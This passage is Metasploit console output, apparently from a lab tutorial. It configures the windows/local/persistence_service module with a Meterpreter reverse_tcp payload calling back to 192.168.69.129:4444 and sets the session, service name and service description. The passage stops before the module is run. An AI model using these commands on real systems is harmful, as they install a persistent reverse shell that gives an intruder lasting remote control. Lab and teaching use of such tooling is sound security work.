 msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp
directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds
as default.
SERVICE_DESCRIPTION no The description of service. Random string as
default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.69.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > set session 1
session => 1
msf6 exploit(windows/local/persistence_service) > set service_name meta
service_name => meta
msf6 exploit(windows/local/persistence_service) > set SERVICE_DESCRIPTION metasploit
SERVICE_DESCRIPTION => metasploit